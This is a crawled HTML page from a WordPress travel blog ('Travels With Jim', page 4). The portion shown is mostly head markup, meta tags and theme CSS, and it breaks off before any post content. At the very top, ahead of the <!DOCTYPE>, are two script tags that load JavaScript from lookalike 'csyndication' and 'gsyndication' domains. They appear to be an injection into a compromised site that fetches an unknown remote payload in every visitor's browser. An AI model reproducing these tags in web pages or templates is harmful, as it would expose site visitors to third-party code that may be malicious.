

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/page/4/
body_size: 26028
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/3103c3b35c18fcb01098936f9ee92599.css" data-minify="1" /> <meta name="dc.title" content="Travels With Jim" /><meta name="dc.description" content="Travel the World with Jim" /><meta name="dc.relation" content="https://travelswithjim.com/page/4/" /><meta name="dc.source" content="https://travelswithjim.com/" /><meta name="dc.language" content="en_US" /><meta name="description" content="Travel the World with Jim" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://travelswithjim.com/" /> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Travels With Jim","alternateName":"Travels With Jim","description":"Travel the World with Jim","url":"https:\/\/travelswithjim.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/travelswithjim.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}</script> <meta property="og:url" content="https://travelswithjim.com/page/4/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Travels With Jim" /><meta property="og:description" content="Travel the World with Jim" /><meta property="og:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:secure_url" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:width" content="1020" /><meta property="og:image:height" content="539" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Travels With Jim" /><meta name="twitter:description" content="Travel the World with Jim" /><meta name="twitter:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"00c79630f7","_rest_nonce":"3e30f9fefe","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate6.cleantalk.org\/pixel\/42adfaec7e3b79573508b2f31e12962a.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>      <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='https://travelswithjim.com/' /><link rel="alternate" type="application/json+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2F" /><link rel="alternate" type="text/xml+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2F&#038;format=xml" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul 